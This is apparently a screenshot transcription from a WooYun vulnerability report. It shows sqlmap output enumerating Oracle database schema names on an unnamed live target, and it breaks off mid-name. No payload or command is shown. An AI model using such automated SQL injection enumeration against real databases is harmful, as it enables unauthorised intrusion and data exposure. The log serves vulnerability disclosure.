 sqlmap
[16:50:39] [INFO] fetching number of databases
[16:50:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:50:39] [INFO] retrieved: 24
[16:50:46] [INFO] retrieved: APPQOSSYS
[16:51:24] [INFO] retrieved: ATTEMPER
[16:51:57] [INFO] retrieved: DBSNMP
[16:52:25] [INFO] retrieved: EXFSYS
[16:52:50] [INFO] retrieved: GWUSER
[16:53:15] [INFO] retrieved: INTERFUSER
[16:53:58] [INFO] retrieved: JRULESUSER
[16:54:38] [INFO] retrieved: MESSAGEPLATFORM
[16:55:36] [INFO] retrieved: MOBLIEPLATFORM
[16:56:31] [INFO] retrieved: OLAPSYS
[16:57:00] [INFO] retrieved: OUTLN
[16:57:24] [INFO] retrieved: SAAUSER
[16:57:51] [INFO] retrieved:
[16:58:14] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
SPLEX2200
[16:58:52] [INFO] retrieved: SPLEX2300
[16:59:29] [INFO] retrieved: SPLEX2900
[17:00:07] [INFO] retrieved: SYS
[17:00:20] [INFO] retrieved: SYSMAN
[17:00:45] [INFO] retrieved: SY
www.wooyun.org